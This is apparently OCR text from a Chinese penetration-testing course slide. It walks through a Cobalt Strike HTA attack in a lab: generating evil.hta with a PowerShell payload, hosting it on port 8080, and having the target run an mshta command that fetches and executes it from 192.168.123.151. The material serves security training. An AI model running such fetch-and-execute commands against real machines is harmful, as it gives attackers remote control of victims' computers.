 蚁景网安
www.yijinglab.com
专注网安人才实战技能培养
攻击目标机器 - HTML Application
1.生成hta文件
2.提供端口下载文件
3.靶机执行远程命令
C:\Users\Administrator>mshta http://192.168.123.151:8080/download/file.ext
4.靶机上线
485610251正在观看直播
external internal listener user computer
192.168.123.144 10.10.10.80 listener1 administrator *
HTML Application Attack
This package generates an HTML application that
runs a payload.
Listener: listener1 ...
Method: PowerShell
Generate Help
Host File
Host a file through Cobalt Strike's web server
File: D:\1111111111\evil.hta
Local URI: /download/file.ext
Local Host: 192.168.123.151
Local Port: 8080
Mime Type: automatic
SSL: Enable SSL
Launch
微信扫码添加班主任获取录播及更多学习资源